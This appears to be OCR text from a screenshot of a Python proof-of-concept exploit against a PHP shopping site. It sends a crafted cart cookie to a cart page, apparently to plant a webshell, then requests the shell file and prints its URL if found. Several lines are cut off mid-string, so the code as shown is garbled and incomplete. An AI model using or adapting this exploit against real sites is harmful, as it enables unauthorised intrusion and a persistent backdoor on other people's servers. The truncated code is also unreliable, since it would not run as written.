 def poc(url):
headers = {
'Accept-Encoding': 'gzip, deflate',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) Ap
}
cookies ={'cart':'XOgAHKJ7Xte79Hc2iZx4FbhwokgcCgCIbpScek8
req = requests.session()
req.headers = headers
req.proxies = {'http':'127.0.0.1:8080'}
req.cookies = requests.utils.cookiejar_from_dict(cookies)
poc_url = url + '/index.php?s=home/cart/index'
req.get(poc_url)
shell_url = url + '/cd6f3f9927538f9ffbcb1171f50582fe.php
response_text = req.get(shell_url).content
if "rkvg()" in response_text:
print("Found Vulnerablity!")
print("Shell_URL:%s"% shell_url)
return